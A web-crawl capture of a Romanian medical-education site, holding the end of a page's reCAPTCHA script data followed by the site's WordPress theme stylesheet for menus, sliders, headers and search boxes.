MsOZSS/DgVpUaMOgwrzDh10owoHDlBFjexXCuVXDmGltw6BVBcOlNTJrw6syDhJxwr/CthLChsOZw51IccOYA8ObTsKJw6YlW8Oew7DDusOlXsKBw6/DgMKrG1DDhMKFw7k8OXHCvDHCuF8AEcO3R1QiwofCgWLCisKhNGvCj0Bqw49KwojCv8KPwpvDosKmez7Cp1rCq8KTwqrCm8OyZMO/w6UWwqXCqcKqLVB6SjwKKsKwwqvChzbDm1TCsxkXwoM+w7TCtcOoFMK2Kw/DsAg0YMOhw5XCrENtd04jwoXCjjd5w55VdmLDoSzCplgBP8Kuw5XDhMK7w4oZBwHDiMOPwoXCicOMDMOKNMOif8Kkw6/Ds1rDombDksOYFcKMHC3CvyVKLcOYwqsRNcOSwowoPMKfw4tWwp55NMOewpbDpcKlcRkxwr7DpsK6A3PDt1fCosKKIRfDihRqDGxVw4nCiFvDghTDtTQ1dXrDjRfDg2dkZygtw4TDpsO4f13DnVhOSxlKLsK/w7DDqU84w4R2w6g/w5kAwr/[base64]/w5zCpsKnw4grdMOIEsKYAmEMBMKSwo/DknXDkwLCqFXCqC5LE8KKfsOIw5Byw7scwp5nFDbCn8KEVwfDmMKracKowplAw6dvJcKow4XCvcKLwqzDvDfDo8K0wpbCocOnek/CjFYGKcO9wofDlsOswoZXD1sbGwXDqgI/wpDDkEkxw7HDqcOkw7zCrcKbwrbDtWvCqMOIw47Dj0fCjnPCj8KgHwpvwoFtEWTCusOFw4fCs1fDjHrDusO7YDhAwqINw5M5QhghWlgCSwZzC8KHGcOcFsKLw47CvmvCvcOWw7tSTg1rKX/Cv2oEw4XCgcOxw7bCmilmwobDlARiw4DCgjsvw5g/U8KEwo1dIMKsw6sYaggxw7nDg0R1I2kDcMK/[base64]/Am/Di1bDrcOHMMKlwrrDrMOYwoXDgsO4Cx/CqMKZaS/Cj8OFw7JdwpbDssK4wp5yYsOywocKwpU3wofCllE6w7VOYsOqwoQHEsOSw7DDq8O6w70vw6LDvMO/W8OKw4VPw77CoD1ZfsO5w54Lwr7Co2fCu3fDiA4SwqlyVnbCkW/DtAYVwp7DrcOPaB9Rw7BKM2bCmMO0w6bCoB/DoiHDqTPCsMOJwpxjw7o0w5fCtGvDo8KqXcKcwps6ZGlUw6Eow6Nyd24Ie8K8w78BwqnDjh9kwofCg23DhlrDvXQ4wpDCpMKnw5/CkCEEw5Vaw5ZnO8OpwoPCt8KBwr/[base64]/VMKaw6HDm8O8w4TCgMK1wo57w4MPwoJyw6TDvmrCuW/DgHTDnsOTw7fCliBnwoYHacO5BsKZH8O4wr/CicKge8KYwoxpO1xRC8KbK8Opw5wEwphBUcKdwpwFc29yw710QsKMwrxow6jDikB7QSDDu8OpwrfCkcOXLQvCqcOywr0kwqYfw4RbFMO4bDRfJMOcNMKhBMOdJgfCvnQ0w4LDnlwUw4VswrVYw4PCulM/LMOcwobCinhiw5nCpGDCnsK4GyjDocK+L2BkIGoTIMOUwprDtH7CpsOgw5TDnWPDm8OOGirCiAZpw75Dw6xXw5/CmMKKwq1XAsKDXUrCrxvDtEvCng7DhQBow6vDjcKZIxURw6k0OMO5wow2V8KnRnpbQ8O0FcO3bcOcwrjCnEPChFZtCcORHTTCmMKcwpTDi2p7wrhBO8OkMcOjw7nDnThQwpTDvVZ2w7fCqcKwwozCssO9wrnDmAzClwpVw7rDji3Cm8KvZXUHw5/Cs8KlMHfDqsKew5dJVEzDnkzDo8KMwrzCnTkZwoHCjELCqsO1w5gkwrQ5w4/DgAsxGMK/w67DmmY+NsOeYcKyPVTDncOxeG3DlcOFw6YywocLNSbCu8OgwqMNYsONwoZ8RMOjSsK/MsOJLwZlw5ERwqFcwobDunXDv0zCtMKawqjDssKMDsKiwrfCsDrDncOEU8OzDldxO3IffsKxwpvChlM5w6fCrm/CgjHDky1VwrHDjsK2w4lmb1c/w4DDiUfDnsKLe0Qaw4wZeMKfw7FvwrdSw5jDkH/Dt0xBw7s+wrkOwpfCn8OLwq/[base64]/[base64]/CqsKkZ2AFw6XCrMKEwrd9KcOLw7xKRADCuF4Kw7nCtsOTw7LDgE8ERT/DinB3wpkuNMKGwr3Cry3DnMO8w4QYwpw8w7hyw54uwr/[base64]/Co8Kow7c7Xl9qwp7ChMO5wrYew4DDvmLDoybDmUUvw6vDr8KdwozDt8Kdw7HCrBMNw6pvacKZLVrCpDjDqlEkwo4zP3gcDsKqwpx6A1k8RXzDqiHDk8KnfcK+QH3CihRvw5diw4DDhFRRw75PZxXCq8K+wq0yw5HDpcOmf3grwobDisKmw7BaJMOSwq1Hwo/CvcKIw6s9w7wKw4zCt8OwUAbCiDTDqcO9JWVAwp5vAm3DrcK4A8KMw453w7t8w6PClcKzw5BJw63Cj8OYw6zCg2NcTRfCocKUwrHDpmRMw517wpfDj0J2wpvDolDCoMKbw459w4/DlsOuwrsQXMKUHMOxwqzDu8OuwptFTSMRw4ZgwrjCo3vCpGNWSzhXBGLCkMOUZcK/w7ciPMOVDsOHaAhWJsO8dRxYwodEwoUhb8KdTsO+wqvCtVTDoD4qHcOlwqvDkidfYcOiDMOnRFgaw7DDl8O5MF7DpMKbw4NnRzfClcOvw4hbdMO/dBPDuwN9wohcw4DDrsOcWcKswrTCuMK0w6LCpFBxwpPCo8KQR2vDj8OBw54hDMKNLmguecKjA8OHw57DvTEpAcOGcsOuw7LCmgfDn8ONfMOPAQzClcKgOMKQw40ZfjUZc8OBPsOYw6XCnMO3wr1yVMKsecOZw4V9w67Dm8K/L0/[base64]/[base64]/w4cZw4zCuMKcw6B1J8KtVUnDkMOPw7zClsKSw5tfO8O0csOVw6LCvjVgCcKow57DqcKPwrcDwo7Cnw8SesK8RxVSDcOPw7MBGsOFWcONIVHCu29RD8K3VHTDo8O6Eg7CksK1w5PDocKnIsO1wp7Dj2fCusOaw7TDjD7DrmnCo8OaR8KZw4c\\u003d\x22],null,[\x22conf\x22,null,\x226Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,787],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBocCAMSGB0R8JfjNw7/vqUGGaeKCRmEChmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.edumedical.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22B/wgnSFJWxVd2Ozk7ZS0lYXX9t8l+0LFLFuCnhYJ/Yw\\u003d\x22,1,0,null,1,1766980503191,0,0,[86,124],null,[2,58,169,54],\x22RC-FJ3pdDpIRVTo3w\x22,null,null,null,null,null,\x220dAFcWeA4av2tT62u-7sCvBLk5OyV9VUtQdSkfaxVL71GF3N-1R7jaZg7kABLlKZCu1ty9QD4JvinhBzciFxLQgbxeyroiu8fluQ\x22,1767063303134]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.edumedical.ro/wp-content/themes/BLANK-Theme/style.css
body_size: 7848
content:
/*
 Theme Name: BLANK Theme
 Theme URI: http://digwp.com
 Description: This is just a BLANK starter WordPress Theme template -- WordPress v2.9.1
 Author: Chris Coyier
 Author URI: http://chriscoyier.net
 Version: 1
 */
/* dcs styles */

  /*carusel home covid */
/*slider home*/
.imagwrap {display:block;width:100%;height:auto;overflow:hidden;}
.sl {display:block; position:relative; margin:10px auto; overflow:hidden; max-width:100%;border:1px solid #ececec;border-radius: 10px 10px 0 0; }
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }
  
  .sl h3 {
  text-align: center;
  color: #fff;
  }

.events {
  list-style: none;
  }

.callbacks_container {
  margin-bottom: 0px;
  position: relative;
  float: left;
  width: 100%;
  }

.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.callbacks li {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  }
  
  .callbacks li a {text-decoration:none;}

.callbacks img {
  display: block;
  position: relative;
  z-index: 1;
  /* height: 450px; */
  height:auto;
  width: 100%;
  border: 0;
  }

.caption {
  display: block;
  /*position: absolute; */
 position:relative;
  z-index: 2;
  font-size: 24px;font-weight:400;
  text-shadow: none;
  color: #fff;
   background: #000; 
  left: 0;
  right: 0;
  bottom: 0px;
  padding: 10px 20px;
  margin: auto;
  }

.callbacks_nav {
  position: absolute;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  top: 52%;
  left: 0;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 61px;
  width: 38px;
  background: transparent url("images/nav-negru.png") no-repeat left top;
  margin-top: -45px;
  }

.callbacks_nav:active {
  opacity: 1.0;
  }

.callbacks_nav.next {
  left: auto;
  background-position: right top;
  right: 0;
  }
  /* end carusel covid */
  

#boala-vaccinare-submenu li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	font-weight:bold;
	display:block;
	min-height: 32px;
}

#boala-vaccinare-submenu ul li{
	background-color:#ffffff;
	padding-left:32px;
}

#menu-insuficienta-cardiaca li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-insuficienta-cardiaca li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-insuficienta-cardiaca li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-insuficienta-cardiaca li ul li a{
	padding-left:5px;
}

#menu-insuficienta-cardiaca {
	list-style-type: none;
}
#menu-insuficienta-cardiaca li ul {
	list-style-type: square;
}
#menu-insuficienta-cardiaca  .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-insuficienta-cardiaca  .current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-insuficienta-cardiaca .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-insuficienta-cardiaca ul.sub-menu li {
	margin-top: 7px;


}
#menu-insuficienta-cardiaca ul.sub-menu li a{

	min-height: 100% !important;

}






#menu-hipertensiunea li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-hipertensiunea li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-hipertensiunea li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-hipertensiunea li ul li a{
	padding-left:5px;
}

#menu-hipertensiunea {
	list-style-type: none;
}
#menu-hipertensiunea li ul {
	list-style-type: square;
}

#menu-hipertensiunea  .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-hipertensiunea  .current-menu-item a {
	padding-right:10px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 48px;
}






#menu-factori-de-risc  .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-factori-de-risc  .current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-factori-de-risc .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-factori-de-risc ul.sub-menu li {
	margin-top: 7px;


}
#menu-factori-de-risc ul.sub-menu li a{

	min-height: 100% !important;

}

#menu-factori-de-risc li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-factori-de-risc li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-factori-de-risc li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-factori-de-risc li ul li a{
	padding-left:5px;
}

#menu-factori-de-risc {
	list-style-type: none;
}
#menu-factori-de-risc li ul {
	list-style-type: square;
}









#menu-infarct .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-infarct .current-menu-item a {
	padding-right:10px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 48px;
}

#menu-infarct li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-infarct li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-infarct li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-infarct li ul li a{
	padding-left:5px;
}

#menu-infarct {
	list-style-type: none;
}
#menu-infarct li ul {
	list-style-type: square;
}







#menu-despre-diabet .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-despre-diabet .current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-despre-diabet .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-despre-diabet ul.sub-menu li {
	margin-top: 7px;


}
#menu-despre-diabet ul.sub-menu li a{

	min-height: 100% !important;

}
#menu-despre-diabet li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
	margin-bottom: 12px;
}

#menu-despre-diabet li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-despre-diabet li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-despre-diabet li ul li a{
	padding-left:5px;
}

#menu-despre-diabet {
	list-style-type: none;
}
#menu-despre-diabet li ul {
	list-style-type: square;
}




#menu-viata-cu-diabet .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-viata-cu-diabet current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-viata-cu-diabet .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-viata-cu-diabet ul.sub-menu li {
	margin-top: 7px;


}
#menu-viata-cu-diabet ul.sub-menu li a{

	min-height: 100% !important;

}
#menu-viata-cu-diabet li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
	margin-bottom: 12px;
}

#menu-viata-cu-diabet li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-viata-cu-diabet li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-viata-cu-diabet li ul li a{
	padding-left:5px;
}

#menu-viata-cu-diabet {
	list-style-type: none;
}
#menu-viata-cu-diabet li ul {
	list-style-type: square;
}







#menu-cardio .current-menu-item > a, #menu-cardio .current-menu-ancestor > a, #menu-cardio .current_page_item > a, #menu-cardio .current_page_ancestor > a  {
	background-image: url("images/new/highlight-menu-rosu.jpg") !important;
	color: #000000 !important;

}

#menu-cardio li a:hover  {
	background-image: url("images/new/highlight-menu-rosu.jpg") !important;
   color: #000000 !important;
}

.question1 {
	background: url('images/question.png');
	background-repeat:no-repeat;

}
.diabetes {
	background: url('images/dia.png');
	background-repeat:no-repeat;

}
.regimul {
	background: url('images/lifestyle.png');
	background-repeat:no-repeat;

}
.treatment {
	background: url('images/treatment.png');
	background-repeat:no-repeat;

}
.doctor {
	background: url('images/doctor1.png');
	background-repeat:no-repeat;

}
.entry ul li {
	padding-left:5px;
	margin-left:20px;
}
.clopot {
	background: url('images/clopot.png');
	background-repeat:no-repeat;

}

.salvare {
	background: url('images/salvare.png');
	background-repeat:no-repeat;

}

.fumatul {
	background: url('images/smoke.png');
	background-repeat:no-repeat;

}

.colesterolul {
	background: url('images/colesterol.png');
	background-repeat:no-repeat;

}

.sedentarismul {
	background: url('images/sedentarism.png');
	background-repeat:no-repeat;

}

.diabetul {
	background: url('images/sugar.png');
	background-repeat:no-repeat;

}

.spital {
	background: url('images/spital.png');
	background-repeat:no-repeat;

}

#cardio-black {
	background: #000000;
	color:#ffffff;
	overflow:auto;
}
#cardio-gray {
	background-color: #676664;
    color: #ffffff;
    font-weight: bold;
    height: auto;
    padding: 4px;
    text-align: left;
}
#zona4{
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	padding-top:5px;
}
#gray-box {
	color: #ffffff;
	background-color: #676664;
	padding:10px;
	font-weight:bold;
	font-size:18px;
}
#cardio-tatu {
	padding:10px;
	border:1px solid #999999;
}
#text-black {
	float:left;width:34%;background: #000000;font-size:1.4em;font-weight:bold;padding: 13% 7px 5px 7px;
}
.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; height: auto; }
.embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.current_cat {
	font-weight:bold;
	color:#0070A3;
}
#nav
{
    /* container */
}
    #nav > a
    {
        display: none;
    }
    #nav li
    {
        position: relative;
    }

    /* first level */

    #nav > ul
    {
        height: 3.75em;
    }
        #nav > ul > li
        {
            width: 25%;
            height: 100%;
            float: left;
        }

    /* second level */

    #nav li ul
    {
        display: none;
        position: absolute;
        top: 100%;
    }
        #nav li:hover ul
        {
            display: block;
        }













#featured_slider {
	margin-left:15px;
}

.widget-left {margin:10px}
.widget-right{margin:10px}

.dcs_list_menu {
	text-decoration: none;
	color: #ffffff;
	font-weight: bolder;
	display: block;
	width: 260px;
	background: url('images/sidebar-menu.jpg');
	height: 22px;
	margin-bottom: 2px;
	padding-left: 10px;
	padding-top: 5px;
	letter-spacing: 2px;
}
.dcs_list_menu:hover {
	color: white;
}

#respond{background-color:#F2F2F2;padding:10px;}
.hover {
	width: 100%;
}

.hover :hover {
	background: url('images/sidebar-menu.jpg');
}

.dcs_radio_default {
	background: transparent !important
}
.dcs_radio_default span {
	color: gray;
}
.dcs_radio_active span {
	color: white;
	background: #4896C7;
}

.astmcontent {
	margin-left: 40px;
}

#tabs-4, #tabs-5 {
	color: #4F7997;
	font-size: 12px;
	padding: 10px;
	text-align: justify;
}

#tabs {

border: 0px none;
}

#pacienti-col1 {
	border-right: 1px dashed #999999;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	width: 270px;
}

#pacienti-col2 {
	float: left;
	padding-left: 15px;
	width: 280px;
}
#stiri-pacienti {
	width: 575px !important;
	background-image: url(images/new/comunicate-de-presa-bg.jpg);
	background-repeat: repeat-x;
	margin-left: 15px;
	margin-top: 20px;
	height: 40px;
	color: #FFF;
	font-weight: bold;
	padding-left: 15px;
	padding-top: 8px;
}

.pacienti-col1-content {
	float: left;
	padding-left: 15px;
	padding-right: 0px;
	width: 175px;
}

.pacienti-col2-content {
	float: left;
	padding-left: 15px;
	padding-right: 0px;
	width: 185px;
}
.stiripacienti-content {
	width: 450px !important;
	float: left;
	padding-left: 15px;
	padding-right: 10px;
}

/* wp styles */
.citeste {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 transparent;
    float: right;
    height: 27px;
    padding-right: 13px;
    padding-left: 5px;
    padding-top: 5px;
    width: 105px;
    font-size: 14px !important;
}

.citeste-vaccinare {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 transparent;
    float: right;
    height: 27px;
    padding-right: 13px;
    padding-left: 5px;
    padding-top: 5px;
    width: 105px;

}

.citeste-vaccinare a {
	color:#ffffff;
	 }
.citestemaimultsec{
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/centru.jpg") repeat-x scroll 0 0 transparent;
    float: left;
    height: 27px;
    padding-top: 5px;
    padding-left: 5px;
}

.cap1 {
	background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/capd.jpg") no-repeat scroll 0 0 transparent;
	width: 11px;
	float: left;
	height: 27px;
    padding-top: 5px;
    padding-left: 5px;
}

.cap2 {
	background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/caps.jpg") no-repeat scroll 0 0 transparent;
	width: 11px;
	float: left;
	height: 27px;
    padding-top: 5px;

}

/* AICI INCEPE WP FETURED SLIDER */


/* AICI SE TERMINA WP-FEATURED SLIDER*/

#menu {
	padding: 0;
	margin: 0;
	/*
	 background-image:url(images/background_meniu.png); */
	height: 42px;
}
#menu ul {
	list-style-type: none;
	padding-top: 0px;
}
#menu ul li {
	display: inline;
	color: #666666;
}
#menu ul li a {
	text-decoration: none;
	color: #ffffff;
	font-weight: bold;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 42px;
	height: 42px;
	text-shadow: 1px 1px #000;
}
#menu ul li a:hover {
	background-image: url(images/new/highlight-menu.jpg);
	background-repeat: repeat-x;
	height: 42px;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 42px;
	color: #49d9de;
	padding-top: 13px;
	padding-bottom: 13px;
	text-shadow: none !important;
}

#menu ul li a:active {
	color: #49d9de;
	text-shadow: none !important;
}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
	background-image: url(images/new/highlight-menu.jpg);
	background-repeat: repeat-x;
	height: 42px;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 42px;
	color: #49d9de;
	padding-top: 13px;
	padding-bottom: 13px;
	text-shadow: none !important;
}

#menu-box-header {display:none;}


#menu-lista-afectiuni-1 li {

    background: url("images/sidebar-menu.jpg") repeat scroll 0 0 transparent;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 100%;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;

}



#menu-lista-afectiuni-1 li a {

color: #ffffff;
text-decoration: none;
}


#menu-lista-afectiuni li {

    background: url("images/sidebar-menu.jpg") repeat scroll 0 0 transparent;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 290px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;

}



#menu-lista-afectiuni li a {

color: #ffffff;
text-decoration: none;
}

#nav_menu-3 h2 {
    color: #42AAAC;
    font-weight: bold;
    padding-bottom: 5px;
    text-transform:uppercase;
    font-size: 13px;

}

@media screen {

	* {
		margin: 0;
		padding: 0;
	}
	body {
		background: white;
		font: 13px/1.4 Arial, Helvetica, sans-serif;
		color: #666666;

	}
	.screen-reader-text {
		position: absolute;
		left: -9999px;
		top: -9999px;
	}
	.clear {
		clear: both;
	}
	.group:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	* html .group, *:first-child+ html .group {
		zoom: 1;
	}/* First selector = IE6, Second Selector = IE 7 */

	/* @author: liviu - pentru popup lectii */
	.lesson_no_titlebar .ui-dialog-titlebar {
		display: none !important;
	}
	.lesson_green_title .ui-widget-header {
		background: transparent url(/wp-content/themes/BLANK-Theme/js/css/redmond/images/ui-bg_gloss-wave-green_55_5c9ccc_500x100.png) 50% 50% repeat-x !important;
	}
	/*.ui-dialog-titlebar {display: none !important;}*/
	/* end liviu */

	#page-wrap {
		width: 990px;
		margin: 0px auto;
	}
	#header {
		/*background-image:url(images/header.png);*/
		height: 83px;
	}
	#logo {
		width: 198px;
		float: left;
		}
	#logo1 {
		width: 20%;
		float: left;
	}
		#logo2 {
		width: 20%;
		float: left;
	}
	#logo-vaccinare {
		width: 20%;
		float: left;
	}
	#headerright {
		background-image: url(images/new/header-right.jpg);
		background-repeat: no-repeat;
		width: 774px;
		float: left;
		height: 83px;
	}
	#headerright-vaccinare {
		background-image: url(images/unportal.png);
		background-repeat: no-repeat;
		width: 544px;
		float: left;
		height: 83px;
	}
	#headerright-cardio {
		background-image: url(images/src.png);
		background-repeat: no-repeat;
		width: 544px;
		float: left;
		height: 83px;
	}
	#headerright-cardiox {
		float: left;
		width: 90%;
	}
	.headervaccsnmf {
	float:left;width:60%;
	}
	.headervaccfb {
	width: 10%;float: left; margin-top: 8%;
	}
	#headerright-diabet {
		background-image: url(images/src.png);
		background-repeat: no-repeat;
		width: 544px;
		float: left;
		height: 83px;
	}
	#headerright1 {
		background-image: url(images/new/header-right1.jpg);
		background-repeat: no-repeat;
		width: 724px;
		float: left;
		height: 83px;
	}
	.menu-secondary-container {
		width: 700px;
		float: left;
	}
	.menu-vaccinare-2-container {
		width: 700px;
		float: left;
	}
	.bvaccinare {



	}
	.bvaccinare a {
		text-decoration:none;
	}

	#submenu-wide {
		background-image: url(images/new/submenu-background.jpg);
		background-repeat: repeat-x;
		height: 45px;
		width: 100%;
	}
	#submenu-wide-diabet {
		/*background-color: #c1c93f;*/
		/*height: 270px;*/
		width: 100%;
	}
	#submenu {
		width: 990px;
		margin-left: auto;
		margin-right: auto;
		font-size: 10px;
		padding-top: 10px;
	}
	#submenu-cardio {
		width: 990px;
		margin-left: auto;
		margin-right: auto;
		font-size: 10px;
		padding-top: 10px;
	}
	#footer {
		background-image: url(images/new/footer-background.jpg);
		background-repeat: no-repeat;
		width: 990px;
		height: 78px;
		padding-top: 30px;
	}
	#headerwide {
		background-image: url(images/new/upper-header.jpg);
		background-repeat: repeat-x;
		width: 100%;
		height: 83px;
		clear: both;
	}
	#headerwide-cardio {

		width: 100%;
		height: 83px;
		clear: both;
	}
	#menuwide {
		clear: both;
		background-image: url(images/new/menu-background.jpg);
		background-repeat: repeat;
		width: 100%;
	}
	#menuwide-vacc {
		clear: both;
		background-image: url(images/new/menu-background-vacc.png);
		background-repeat: repeat-x;
		width: 100%;
	}
	#menuwide-cardio {
		clear: both;
		background-image: url(images/new/menu-bck-red.png);
		background-repeat: repeat-x;
		width: 100%;
	}
	#menuwide-diabet {
		clear: both;
		background-image: url(images/new/menu-bck-red-diabet.png);
		background-repeat: repeat-x;
		width: 100%;
	}
	#footerwide {
		background-image: url(images/new/footer-background.jpg);
		background-repeat: repeat-x;
		width: 100%;
		height: 161px;
	}
	#content-background {
		background-image: url(images/new/main-background-down.jpg);
		background-repeat: repeat;
		width: 100%;
	}
	#content-background-up {
		background-image: url(images/new/main-background-up.jpg);
                /*background-image: url("http://www.edumedical.ro/wp-content/uploads/2013/12/fundaledu.jpg");*/
		background-repeat: repeat-x;
		background-position: top;
                width: 100%;
	}
	#innermenu {
		width: 785px;
		float: left;
	}
	#search {
		width: 205px;
		float: right;
		margin-left: 30px;
		padding-top: 0px;
		background-image: url(images/new/search.jpg);
		background-repeat: no-repeat;
		height: 43px;
		margin-right: -33px;
	}

	#search-red {
		width: 205px;
		float: right;
		margin-left: 30px;
		padding-top: 0px;
		background-image: url(images/search-rosu.jpg);
		background-repeat: no-repeat;
		height: 43px;
		margin-right: -23px;
	}
	#search-green {
		width: 205px;
		float: right;
		margin-left: 30px;
		padding-top: 0px;
		background-image: url(images/search-green.jpg);
		background-repeat: no-repeat;
		height: 43px;
		margin-right: -23px;
	}
	#search-vacc {

		float: right;
		/*margin-left: 30px;*/
		padding-top: 0px;
		background-image: url(images/search-vacc.jpg);
		background-repeat: no-repeat;
		height: 43px;

	}
	#searchsubmit {
		background-image: url(images/new/search-button.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}
#search-red	#searchsubmit {
		background-image: url(images/search-button-rosu.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}
#search-green #searchsubmit {
		background-image: url(images/new/search-button-green.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}
	#search-vacc #searchsubmit {
		background-image: url(images/new/search-button-vacc.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}

	.acces-cont {
		background-image: url(images/new/acces-cont.jpg);
		cursor: pointer;
		width: 103px;
		height: 38px;
		border: none;
	}

/*newsletter-subscribe {
		background-image: url(images/new/newsletter-subscribe.jpg);
		cursor: pointer;
		width: 122px;
		height: 33px;
		border: none;
}

#newsletter-subscribe {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 2.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em;
 background: #fdfdfd; background: -moz-linear-gradient(top, #fdfdfd 0%, #bebebe 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#bebebe)); background: -webkit-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -o-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -ms-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: linear-gradient(to bottom, #fdfdfd 0%,#bebebe 100%);
 border: 1px solid #bbb;
 -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;
 width:65%
}*/
#newsletter-subscribe {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 / 100% 100% rgba(0, 0, 0, 0);
    border-radius: 20px !important;
